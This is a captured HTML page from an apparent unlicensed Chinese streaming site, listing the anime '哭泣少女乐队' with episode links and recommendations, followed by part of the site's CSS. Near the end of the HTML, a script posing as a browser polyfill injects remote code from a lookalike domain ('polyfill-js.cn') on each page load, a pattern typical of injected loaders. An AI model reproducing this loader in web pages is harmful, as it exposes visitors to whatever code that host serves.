

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dyhj.org/index.php/vod/detail/id/452.html
body_size: 6233
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    
    <title>哭泣少女乐队详情介绍-哭泣少女乐队在线观看-哭泣少女乐队迅雷下载 - 电影合集 - 免费在线电影视频分享</title>
    <meta name="keywords" content="哭泣少女乐队在线收看,哭泣少女乐队迅雷下载" />
    <meta name="description" content="哭泣少女乐队剧情:高中二年级，辍学独自在东京工作并设定了上大学的目标的主人公。　　被朋友背叛，不知所措的少女。　　被父母抛弃，靠打工在大城市中勉强维生的女孩。　　这个世界总是背叛我们。　　事情总是无法按照我们的想法" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.dyhj.org","wapurl":"www.dyhj.org","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>



<!-- 页头 -->
<div class="header">
    <div id="logo"><a href="/" title="电影合集 - 免费在线电影视频分享"><img src="/static/images/logo.jpg" alt="电影合集 - 免费在线电影视频分享" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入影片名或演员名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索影片" />
            </form>
        </div>
        <div class="hotkeys">热搜：
                        <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html">变形金刚</a>
                        <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html">火影忍者</a>
                        <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html">复仇者联盟</a>
                        <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html">战狼</a>
                        <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html">红海行动</a>
                    </div>
    </div>
    <ul id="qire-plus">
        <li><a href="/index.php/label/rank.html" class=""><i class="ui-icon top-icon"></i>排行</a></li>
        <li><a href="/index.php/gbook/index.html"><i class="ui-icon gb-icon"></i>留言</a></li>
        <li><a href="javascript:void(0);" style="cursor:hand; background:none;" onclick="MAC.Fav(location.href,document.title);"><i class="ui-icon fav-icon"></i>收藏</a></li>
    </ul>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item "><a class="nav-link" href="/">网站首页</a></li>
                        <li class="nav-item 1=0"><a class="nav-link" href="/index.php/vod/type/id/1.html">电影</a></li>
                        <li class="nav-item 2=0"><a class="nav-link" href="/index.php/vod/type/id/2.html">连续剧</a></li>
                        <li class="nav-item 3=0"><a class="nav-link" href="/index.php/vod/type/id/3.html">综艺</a></li>
                        <li class="nav-item 4=0 current"><a class="nav-link" href="/index.php/vod/type/id/4.html">动漫</a></li>
                        <li class="nav-item 5=0"><a class="nav-link" href="/index.php/art/type/id/5.html">资讯</a></li>
                        <li class="nav-item "><a class="nav-link" href="/index.php/topic/index.html">专题</a></li>
            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
        </ul>
    </div>
</div>
<!--当前位置-->
<div class="bread-crumb-nav fn-clear">
    <ul class="bread-crumbs">
        <li class="home"><a href="/">首页</a></li><li><a href="/index.php/vod/type.html"></a></li>
        <li><a href="/index.php/vod/type/id/4.html">动漫</a></li>
        <li>哭泣少女乐队在线点播迅雷下载</li>
        <li class="back"><a href="javascript:MAC.GoBack()">返回上一页</a></li>
    </ul>
</div>
<!--影片详细介绍-->
<div class="ui-box" id="detail-box">
    <!-- 评分分数 -->
    <div class="rating-box" id="rating-main" style="display: block;">
        <div class="rating-total fn-clear">
            <label class="rating-total-item" id="total">&nbsp;</label>
            <div class="pingfen-total"><strong id="pingfen">2.0</strong></div>
        </div>
        <div class="rating-panle">
            <div class="rating-bar"><div class="rating-bar-item" id="fenshu" style="width: 20%;">&nbsp;</div></div>
            <ul class="rating-show" style="display: none;">
                <li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li>
                <li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li>
                <li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li>
                <li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li>
                <li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li>
            </ul>
        </div>
    </div>
    <div class="rating-box" id="rating-kong" style="display: none;"><div class="rating-kong-item"><span class="loading">评分加载中...</span></div></div>

    <!-- 图文介绍 -->
    <div class="detail-cols fn-clear">
        <div class="detail-pic fn-left"><img src="https://img.bfzypic.com/upload/vod/20240406-1/048b71c23d0f19462d9221076037dbef.jpg" alt="哭泣少女乐队" /></div>
        <div class="detail-info fn-left">
            <!--星级-->
            <div class="detail-title fn-clear"><h1>哭泣少女乐队</h1> </div>
            <div id="detail-rating" class="fn-clear">
                

<div id="rating" class="fn-left" data-mid="1" data-id="452" data-score="1">
    <span class="label">我也要给这影片打分：</span>
    <ul class="rating" id="fenshu">
        <li class="one  current active" title="很差" val="1">很差</li>
        <li class="two  " title="较差" val="2">较差</li>
        <li class="three " title="还行" val="3">还行</li>
        <li class="four " title="推荐" val="4">推荐</li>
        <li class="five " title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords">很差
</span>
</div>
<script type="text/javascript" src="/template/default_pc/js/qireobj.js"></script>
<script type="text/javascript" src="/template/default_pc/js/gold.js"></script>
            </div>
            <div class="info fn-clear">
                <dl class="nyzhuy"><dt>主演：</dt><dd><a href="/index.php/vod/search/actor/%E7%90%86%E5%90%8D.html" target="_blank">理名</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%95%E8%8E%89.html" target="_blank">夕莉</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BE%8E%E6%80%9C.html" target="_blank">美怜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%87%AA%E9%83%BD.html" target="_blank">凪都</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E6%9D%8E.html" target="_blank">朱李</a>&nbsp;</dd></dl>
                <dl class="fn-left"><dt>状态：</dt><dd><span class="color">未知</span>访问量：<span class="mac_hits hits" data-mid="1" data-id="452" data-type="hits"></span></dd></dl>
                <dl class="fn-right"><dt>导演：</dt><dd><a href="/index.php/vod/search/director/%E9%85%92%E4%BA%95%E5%92%8C%E7%94%B7.html" target="_blank">酒井和男</a>&nbsp;</dd></dl>
                <dl class="fn-left"><dt>语言：</dt><dd><span><a href="/index.php/vod/search/lang/%E6%97%A5%E8%AF%AD.html" target="_blank">日语</a>&nbsp;</span></dd></dl>
                <dl class="fn-right"><dt>地区：</dt><dd><span><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span></dd></dl>
                <dl class="fn-left"><dt>时间：</dt><dd><span id="addtime">2024-06-15</span></dd></dl>
                <dl class="fn-right"><dt>年份：</dt><dd><span><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</span></dd></dl>
                <dl class="fn-left"><dt>类型：</dt><dd><a href="/index.php/vod/search/class/%E6%97%A5%E9%9F%A9%E5%8A%A8%E6%BC%AB.html" target="_blank">日韩动漫</a>&nbsp;</dd></dl>
                <dl class="fn-right"><dt>收藏：</dt><dd class="link2"><a href="javascript:;" onclick="MAC.Desktop('哭泣少女乐队')">保存网址到桌面</a>&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存网址到浏览器</a>&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="452">我要收藏</a></dd>
                </dl>
                <dl class="juqing"><dt>剧情：</dt><dd>高中二年级，辍学独自在东京工作并设定了上大学的目标的主人公。　　被朋友背叛，不知所措的少女。　　被父母抛弃，靠打工在大城市中勉强维生的女孩。　　这个世界总是背叛我们。　　事情总是无法按照我们的想法… <a class="link detail-desc" href="#juqing">详细剧情</a></dd></dl>
                <dl class="fenx"><dt>分享：</dt><dd><div class="bdsharebuttonbox"><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_mogujie" data-cmd="mogujie" title="分享到蘑菇街"></a><a href="#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a><a href="#" class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a href="#" class="bds_more" data-cmd="more"></a></div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></dd></dl>

            </div>
        </div>
    </div>
</div>

<!--在线播放地址-->
<div class="ui-box marg" id="playlist_1">
    <div class="down-title">
        <h2>影片-在线播放</h2><span>[无需安装任何插件]</span>
    </div>
    <div class="video_list fn-clear">
                <a href="/index.php/vod/play/id/452/sid/1/nid/1.html" target="_self" >第01集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/2.html" target="_self" >第02集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/3.html" target="_self" >第03集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/4.html" target="_self" >第04集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/5.html" target="_self" >第05集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/6.html" target="_self" >第06集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/7.html" target="_self" >第07集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/8.html" target="_self" >第08集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/9.html" target="_self" >第09集</a>
                <a href="/index.php/vod/play/id/452/sid/1/nid/10.html" target="_self" >第10集</a>
            </div>
</div>

<!--迅雷下载地址-->
<script type="text/javascript" src="/template/default_pc/js/down.js"></script>
<!--猜你喜欢-->
<div class="ui-box marg">
    <div class="ui-title">
        <h2>喜欢看<strong>“哭泣少女乐队”</strong>的人也喜欢</h2>
    </div>
    <div class="box_con">
        <ul class="img-list dis">
                        <li><a href="/index.php/vod/detail/id/1266.html" title="从红月开始"><img src="https://img.bfzypic.com/upload/vod/20231225-1/fb367e7eefe9c77a45f176d493ce73c5.jpg" alt="从红月开始"/><h2>从红月开始</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1251.html" title="弟子都说我无敌·动态漫画"><img src="https://img.bfzypic.com/upload/vod/20240424-1/728a22d94f0c6b8054231844f53b92d8.jpg" alt="弟子都说我无敌·动态漫画"/><h2>弟子都说我无敌·动态漫画</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1247.html" title="恶搞之家第二十二季"><img src="https://img.bfzypic.com/upload/vod/20231007-1/6f01d64d810ca20b65a472ec0dee06be.jpg" alt="恶搞之家第二十二季"/><h2>恶搞之家第二十二季</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1246.html" title="秦时明月之夜尽天明"><img src="https://img.bfzypic.com/upload/vod/20240424-1/5b32a0141b2356c589e8de2ce81fbd57.jpg" alt="秦时明月之夜尽天明"/><h2>秦时明月之夜尽天明</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1242.html" title="我，一招打爆修真界 动态漫画第一季"><img src="https://img.bfzypic.com/upload/vod/20240424-1/eac6d2de7ae753804f9a97b215dcc577.jpg" alt="我，一招打爆修真界 动态漫画第一季"/><h2>我，一招打爆修真界 动态漫画第一季</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1232.html" title="捕星司·源起"><img src="https://img.bfzypic.com/upload/vod/20240229-1/544ce3ff9d731c8159cdfc13d646ab2b.jpg" alt="捕星司·源起"/><h2>捕星司·源起</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>

<div class="ui-box marg">
    <div class="ui-title">
        <h2>与<strong>“哭泣少女乐队”</strong>关联的视频</h2>
    </div>
    <div class="box_con">
        <ul class="img-list dis">
                        <li><a href="/index.php/vod/detail/id/1273.html" title="大学体典：少年选手村"><img src="https://img.bfzypic.com/upload/vod/20240219-1/ee74e7a7f7937b0849268a99abc9ca6e.jpg" alt="大学体典：少年选手村"/><h2>大学体典：少年选手村</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1272.html" title="厄普肖一家第五季"><img src="https://img.bfzypic.com/upload/vod/20240422-1/704cc36bcb6be9eaf2591b92cd9899ec.jpg" alt="厄普肖一家第五季"/><h2>厄普肖一家第五季</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1271.html" title="兄弟有你就知足"><img src="https://img.bfzypic.com/upload/vod/20240422-1/b891b489b5e2676cc406856099dbee69.jpg" alt="兄弟有你就知足"/><h2>兄弟有你就知足</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1270.html" title="热辣滚烫"><img src="https://img.bfzypic.com/upload/vod/20240212-1/67756602f8706a56dafdd68aa414ba62.jpg" alt="热辣滚烫"/><h2>热辣滚烫</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1269.html" title="桃花坞出游季"><img src="https://img.bfzypic.com/upload/vod/20240421-1/b8cddecfbaa3eee276443b962e5593b2.jpg" alt="桃花坞出游季"/><h2>桃花坞出游季</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/1268.html" title="法律与秩序：组织犯罪第四季"><img src="https://img.bfzypic.com/upload/vod/20240204-1/7309bb6d346a0e4510e53d9d61f8b259.jpg" alt="法律与秩序：组织犯罪第四季"/><h2>法律与秩序：组织犯罪第四季</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>

<!-- 剧情介绍 -->
<div class="ui-box marg" id="juqing" >
    <div class="ui-title">
        <h3>剧情介绍 </h3>
    </div>
    <div class="tjuqing">
        高中二年级，辍学独自在东京工作并设定了上大学的目标的主人公。　　被朋友背叛，不知所措的少女。　　被父母抛弃，靠打工在大城市中勉强维生的女孩。　　这个世界总是背叛我们。　　事情总是无法按照我们的想法进行。　　但是，我们还是希望喜欢上什么。　　因为我们相信自己的位置一定在某个地方。　　所以，我们歌唱。    </div>
</div>

<div class="ui-box marg" id="pinglun" >
    <div class="ui-title">
        <h3>评论</h3>
    </div>
    <div class="mac_comment" data-id="452" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
</div>

<span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="452" data-sid="0" data-nid="0"></span>

<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[动漫]哭泣少女乐队" data-pic="https://img.bfzypic.com/upload/vod/20240406-1/048b71c23d0f19462d9221076037dbef.jpg"></span>

<!-- 页脚 -->
<div class="footer">
    <div class="foot-nav">
                <a class="color" href="/index.php/vod/type/id/1.html" title="电影">电影</a>-
                <a class="color" href="/index.php/vod/type/id/2.html" title="连续剧">连续剧</a>-
                <a class="color" href="/index.php/vod/type/id/3.html" title="综艺">综艺</a>-
                <a class="color" href="/index.php/vod/type/id/4.html" title="动漫">动漫</a>-
                <a class="color" href="/index.php/art/type/id/5.html" title="资讯">资讯</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>



    </div>



    <div class="copyright">



        <p>免责声明：若本站收录的资源侵犯了您的权益，请发邮件至：123456@test.cn，我会及时删除侵权内容，谢谢合作！或联系QQ：724247371</p>

        <p> </p>

    </div>
</div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dyhj.org/template/default_pc/css/style.css
body_size: 26344
content:
/*****************************************
* 作 者：老大哥
* 版 本：1.0 
* 概 要：网站公共样式
* 更 新：2018-02-07
*****************************************/

/*-----------------------------------------公共样式-----------------------------------------*/
* {margin:0; padding:0;}
body {font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;color: #666;line-height:22px;}
h1,h2,h3,h4,h5,h6{ font-size:16px; font-weight:normal;}
h1 a:hover{ font-size:16px; font-weight:bold; line-height:45px;color:#ffe0a2;}
img{border:none;vertical-align:middle;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
ul,ol,li {list-style:none;}
a:link,a:visited,a:active{text-decoration:none;color:#666; font-size:14px;}
a:hover{text-decoration:none;color:#1989da; font-size:14px;} 
.block{margin:0 auto; padding:0;}
.clear{ clear:both;}
.clear2{ clear:both; height:5px;}
.marg{ margin:0 auto; width:1000px;clear:both;}
.l{ float:left}
.r{ float:right}
input{font-family:"Microsoft Yahei",Simsun,sans-serif;font-size: 14px;}
/*首页banner*/
.banner { width:100%; height:450px; margin:0 auto; position: relative; overflow:hidden; text-align:center; }
.banner ul {z-index:8;}
.banner ul li img{ width:1920px; height:450px;margin-left:-960px;position:absolute;left:50%; top:0;}
/*数字按钮样式*/
.banner .num {overflow:hidden;height:12px; position: absolute; bottom:16px;left:50%;zoom:1;z-index:8; text-align:center; margin-left:-90px; width:294px;}
.banner .num li { width:26px; height:12px; line-height:12px;background: #fff; margin:0 5px; cursor:pointer; display:inline-block; float:left;text-indent:-9999px;}
.banner .num li.on { background:#4c8fe8; }
/*上一个  下一个*/
.banner .prev,
.banner .next { display: none; width:42px; height:100px; background: url(../images/btn.png) no-repeat; position: absolute;z-index:99999; top:175px;}
.banner .prev { left: 0; }
.banner .next { right: 0; background-position: right }
/*banner导航特效*/
#lbsub {width:1000px;margin:0 auto; position:relative;z-index:9;}
.deansubdiv {width: 200px;height:440px;position: absolute;padding-top: 10px;left: 0;z-index: 10;background:url(../images/banner_bg.png);}
.deansubdiv dd {height:55px;position: relative;z-index: 2;}
.deansubdiv dd h3 {height:55px;line-height:55px;font-weight: normal;padding: 0 20px 0 30px;cursor: pointer;}
.deansubdiv dd:hover h3 {background: #f86400;}
.deansubdiv dd h3 a {font-size:16px;float: left;color: #fff;}
.deansubdiv dd h3 span {float: right;display: block;height:55px;width:12px;background: url(../images/arrow.png) center center no-repeat;}

.deansubpt {display: none;position: absolute;left: 200px;top: -10px;z-index: 3;width:800px;height:430px;padding: 10px 15px;background:url(../images/banner_bg08.png); text-align:left;}
.deansubptpp {padding-bottom:8px;border-bottom: 1px dashed #444;margin-top: 10px;}
.deansubptpp h5 {color: #FF9900;font-size: 16px;font-weight: normal;display: block;margin-bottom: 10px;margin-left: 5px;}
.deansubptc a {font-size: 14px;color: #ccc;margin-right: 5px;margin-bottom: 5px;display:inline-block;;line-height: 25px;border-radius: 2px;padding: 0 4px;}
.deansubptc a:hover {background: #fff;color: #333;}

.deanddt2 .deansubpt {top: -65px;width:800px;}
.deanddt3 .deansubpt {top: -120px;width:800px;}
.deanddt4 .deansubpt {top: -175px;width:800px;}
.deanddt5 .deansubpt {top: -240px;width:800px;}
.deanddt6 .deansubpt {top: -230px;width:800px;}
.deanddt7 .deansubpt {top: -370px;width:800px;}
.deanddt8 .deansubpt {top: -435px;width:800px;}

/*首页热门tab切换 切换区域*/
#latest-focus{width:1000px;margin:30px auto 30px;}
.latest-tab-nav{width:1000px;height:47px;overflow:hidden;margin-bottom:-2px}
.latest-tab-nav li{width:198.9px;height:40px;line-height:40px;float:left;overflow:hidden;text-align:center;color:#333;cursor:pointer;font-size:14px;margin:4px -1px 0 0;border:1px solid #ddd;border-bottom:0 none;background-color:#f9f9f9}
.latest-tab-nav li.current{height:42px;line-height:42px;position:relative;top:-3px;z-index:1;color:#f60;border-top-width:3px;border-bottom:0;background-color:#fff;border-radius:4px 4px 0 0}
.latest-tab-box .movie-latest,.latest-tab-box .movie-latest .txt-list li span,.latest-tab-nav #latest1.current{border-top-color:#1f87cb;color:#1f87cb}
.latest-tab-box .tv-latest,.latest-tab-box .tv-latest .txt-list li span,.latest-tab-nav #latest2.current{border-top-color:#390;color:#390}
.latest-tab-box .dm-latest,.latest-tab-box .dm-latest .txt-list li span,.latest-tab-nav #latest3.current{border-top-color:#ab7800;color:#ab7800}
.latest-tab-box .fun-latest,.latest-tab-box .fun-latest .txt-list li span,.latest-tab-nav #latest4.current{border-top-color:#8605c2;color:#8605c2}
.latest-tab-box .wei-latest,.latest-tab-box .wei-latest .txt-list li span,.latest-tab-nav #latest5.current{border-top-color:#f53254;color:#f53254}

.latest-tab-nav li span{display:block;margin:0 auto; display:inline-block}
.latest-tab-nav .ui-icon{width:20px;height:20px;float:left;margin:10px 8px 0 0}
.latest-tab-nav .hot{background-position:0 -40px}
.latest-tab-nav .tv{background-position:-20px -40px}
.latest-tab-nav .movie{background-position:-40px -40px}
.latest-tab-nav .dm{background-position:-60px -40px}
.latest-tab-nav .fun{background-position:-80px -40px}
.latest-tab-nav .wei{background-position:-98px -40px}

.latest-tab-nav .current .tv{background-position:-20px -60px}
.latest-tab-nav .current .movie{background-position:-40px -60px}
.latest-tab-nav .current .dm{background-position:-60px -60px}
.latest-tab-nav .current .fun{background-position:-80px -60px}
.latest-tab-nav .current .wei{background-position:-98px -60px}

/*首页热门tab切换 图片区域*/
.latest-tab-box{width:1000px;*width:997px;overflow:hidden;background-color:#fff}
.latest-tab-box .latest-item{width:998.9px;*width:995px;overflow:hidden;border:1px solid #ddd}
.latest-tab-box .latest-item .silder-cnt{width:998px;*width:995px;overflow:hidden}
.latest-tab-box .latest-item .img-list li{ width:198.9px;}
.latest-tab-box .latest-item .txt-list{ width: 1010px;}
.latest-tab-box .latest-item .txt-list li{ width: 231px;}

.latest-tab-box .img-list{overflow:hidden; width:1000px;*width:995px;}
.latest-tab-box .img-list li{width:150px;overflow:hidden;float:left;border-right:1px solid #eee;border-bottom:1px solid #eee}
.latest-tab-box .img-list li:hover{background-color:#f9f9f9}
.latest-tab-box .img-list h5{height:22px;line-height:22px;font-size:14px;margin:0 auto; text-align:center;margin-top:4px;font-size:14px}
.latest-tab-box .img-list li p{height:30px;line-height:25px;color:#999;margin:0 auto;font-size:12px;text-align:center;}
.latest-tab-box .img-list li p.time{}
.latest-tab-box .play-img{width:155px;height:207px;display:block;overflow:hidden;margin:0 auto;margin-top:16px;padding:3px;position:relative;border:1px solid #fff;background-color:#fff}
.latest-tab-box .play-img:hover{color:#fff;text-decoration:none;border:1px #4c8fe8 dashed;}
.latest-tab-box .play-img img{width:155px;height:207px;display:block;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.latest-tab-box .play-img label.mask{width:155px;height:26px;display:block;overflow:hidden;background-color:#000;position:absolute;left:3px;bottom:3px;filter:alpha(opacity=50);opacity:0.5;z-index:1}
.latest-tab-box .play-img label.text{width:139px;height:26px;line-height:26px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 8px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.latest-tab-box .play-img label.score{display:block;width:28px;height:18px;line-height:16px;padding-right:7px;text-align:center;overflow:hidden;color:#fff;position:absolute;left:0;top:8px;z-index:3;-webkit-text-size-adjust:none;background:url(../images/ui-icon.gif) 0 -155px no-repeat}
.latest-tab-box .txt-list{overflow:hidden;margin:11px}
.latest-tab-box .txt-list li{width:222px;height:35px;line-height:35px;overflow:hidden;float:left;margin-right:15px;font-size:12px;color:#aaa;border-bottom:1px dotted #e0e0e0}
.latest-tab-box .txt-list-small li{width:180px}
.latest-tab-box .txt-list li a{margin:0 4px; font-size:12px;}
.latest-tab-box .txt-list li a:hover{font-size:12px;}
.latest-tab-box .txt-list li span{font-size:12px;}
.latest-tab-box .movie-latest .txt-list li a:hover{color:#1f87cb}
.latest-tab-box .tv-latest .txt-list li a:hover{color:#390}
.latest-tab-box .dm-latest .txt-list li a:hover{color:#ab7800}
.latest-tab-box .fun-latest .txt-list li a:hover{color:#8605c2}
.latest-tab-box .wei-latest .txt-list li a:hover{color:#f53254}

/* 首页五大大板块tab切换 */
.box {overflow:hidden;background:#fff;margin-top:10px; width:1000px; margin:0 auto;}
.box .title{text-align:center;}
.box .title h2{color:#000;display:block;font-size:26px;line-height:60px;}
.box .title h2.mar{ margin-bottom:-10px;}/*首页动漫和综艺标题间距*/
.box .title dl {height:45px;background: url(../images/tabx.png) left center repeat-x;}
.box .title dl dd.font{background:#fff; border:none; color:#666;cursor:text; font-size:16px;}
.box .title dl dd{ display:inline;line-height:46px;padding:7px 25px; background:#f7f7f7; border:1px #e6e6e6 solid; border-radius:3px; margin:0 10px; cursor:pointer;}
.box .title dl .on{background:#4c8fe8;border:1px #3d86e7 solid;}
.box .title dl .on a,.box .content .title dl .on a:visited {color:#fff}
.box .title dl a:hover{ color:#1989da;}
.box .title dl .on a:hover{color:#fff}
.box .title span {float:right;padding-right:10px;}
.box .title span a,.box .content .title span a:visited {color:#919191;}
.box .title i {color:#06A8E9}
.box .dis {display:block;}
.box .undis {display:none;}

.box .box_con{ width:100%; overflow:hidden;}
.box .box_con .img-list {overflow: hidden;padding:20px 0 0px; width:1150px;}
